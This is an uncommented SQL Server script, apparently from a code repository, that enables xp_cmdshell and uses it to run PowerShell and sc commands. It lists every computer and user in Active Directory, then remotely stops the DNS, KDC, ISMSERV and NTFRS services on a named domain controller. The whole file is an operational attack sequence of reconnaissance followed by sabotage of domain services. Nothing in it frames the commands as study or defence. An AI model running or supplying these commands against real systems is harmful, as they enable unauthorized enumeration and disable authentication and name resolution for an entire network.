 ----find alll folders in computer, display results and remove table----
create table tbl ( value nvarchar(MAX) );
insert into tbl exec xp_cmdshell 'CMD /c powershell -Command "(New-Object DirectoryServices.DirectorySearcher
"ObjectClass=Computer").FindAll() | foreach { $_.Properties.name }"';
select value,'\n' from tbl for xml path('');
drop table tbl;
--- list all users and display them, remove table ----
create table tbl ( value nvarchar(MAX) );
insert into tbl exec xp_cmdshell 'CMD /c powershell -Command "(New-Object DirectoryServices.DirectorySearcher
"ObjectClass=User").FindAll() | foreach { $_.Properties.name }"';
select value,'\n' from tbl for xml path('');
drop table tbl;
-- STOP DNS SERVICE FROM DC1 --
exec xp_cmdshell 'CMD /c sc \\CNT-DC1.services.dom stop DNS';
--
exec sp_configure 'show advanced option', '1';reconfigure;
exec sp_configure 'xp_cmdshell', '1';
--
-- STOP KDC SERVICE  DC1--
exec xp_cmdshell 'CMD /c sc \\CNT-DC1.services.dom stop KDC';
-- STOP ISMSERV SERVICE FROM DC1 --
exec xp_cmdshell 'CMD /c sc \\CNT-DC1.services.dom stop ISMSERV';--
-- STOP NFRS SERVICE FROM DC1 --
exec xp_cmdshell 'CMD /c sc \\CNT-DC1.services.dom stop NTFRS';
--
exec sp_configure 'show advanced option', '1';
reconfigure;
exec sp_configure 'xp_cmdshell', '1';reconfigure;